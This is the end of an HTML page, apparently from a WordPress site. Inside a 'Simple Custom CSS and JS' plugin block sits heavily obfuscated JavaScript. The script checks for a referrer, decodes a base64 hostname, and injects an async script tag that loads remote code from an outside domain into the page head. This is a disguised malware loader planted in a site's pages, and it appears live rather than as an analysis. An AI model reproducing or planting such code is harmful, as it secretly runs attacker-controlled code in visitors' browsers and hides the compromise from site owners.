function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 3498d6f55bacdb59fc817a004bf82cd0 --><!-- end Simple Custom CSS and JS -->
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-18 22:21:33 -->